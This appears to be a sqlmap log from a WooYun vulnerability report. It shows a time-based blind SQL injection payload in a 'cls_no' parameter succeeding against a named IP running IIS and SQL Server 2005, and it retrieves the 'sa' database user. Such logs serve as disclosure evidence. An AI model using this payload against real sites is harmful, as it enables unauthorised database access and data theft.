 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cls_no=' WAITFOR DELAY '0:0:5'--
---
[11:59:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[11:59:49] [INFO] fetching current user
[11:59:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:00:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:00:30] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user:    'sa'
[12:00:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\110.249.254.157'
[*] shutting down at 12:00:38
D:\Python27\sqlmap>
www.wooyun.org